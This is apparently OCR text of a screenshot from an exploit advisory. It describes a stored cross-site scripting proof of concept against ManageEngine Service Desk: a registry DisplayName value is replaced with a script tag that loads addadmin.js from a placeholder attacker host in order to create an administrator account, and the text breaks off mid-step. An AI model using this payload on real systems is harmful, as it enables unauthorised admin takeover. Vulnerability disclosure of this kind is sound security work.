
In this case, the provided proof of 
concept creates a administrator user on 
ManageEngine Service Desk.

PoC:

~~~~

1. Access to the workstation managed by 
ManageEngine with a local administrator 
account.

2. Open regedit.exe as administrator

3. Navigate to 
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
<program>"

4. Change the current "DisplayName" to 
this value:

	test</a><script 
src=http://<attacker_ip>/addadmin.js 
type="text/javascript"/><a>bla

5. On the root of <attacker_ip> web 